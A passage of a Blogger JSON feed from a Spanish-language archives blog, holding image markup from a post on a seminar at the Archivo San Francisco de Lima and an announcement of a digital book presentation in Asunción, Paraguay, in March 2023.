src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-5591523683453164152"},"published":{"$t":"2023-02-28T08:43:00.004-08:00"},"updated":{"$t":"2023-02-28T20:28:33.228-08:00"},"title":{"type":"text","$t":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s1125\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1125\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/w640-h640\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003EContinuando con la difusión de nuestro libro digital, en esta\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: normal;\"\u003Eocasión\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u0026nbsp;estaremos en\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003E\u003Cu\u003EAsunción\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u003Cu\u003E-Paraguay\u003C\/u\u003E\u0026nbsp; En el marco de la \u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EFeria 23° de Libro,\u0026nbsp; Chacú - Guaranítica\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 18pt; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003EAmig@s\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Eestán\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Ecordialmente\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;invitamos a la presentación de nuestro libro digital\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb\u003E“Estampas de los Bicentenarios: Homenaje al Archivo General de la Nación Argentina y la Biblioteca Nacional del Perú - Bicentenarios 1821-2021”.\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EPresentación a cargo de la coautora \u003Ci\u003ELic. María de las Mercedes Vera, SADE, Corrientes.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EDía: Jueves 02 de marzo 2023\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EHora: 16:00 horas\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003ELugar: Hotel\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 24px;\"\u003EExcélsior\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E(Chile 980 - 1234, Asunción-Paraguay)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003ELos esperamos!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; line-height: normal; margin: 0px 0px 0cm; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 18pt; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #2e2e2e; font-family: Roboto, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/5591523683453164152\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/5591523683453164152?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/5591523683453164152"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/presentacion-de-libro-digital-estampas.html","title":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s72-w640-h640-c\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4932096604197733383"},"published":{"$t":"2023-02-13T09:28:00.005-08:00"},"updated":{"$t":"2023-02-13T09:28:48.900-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"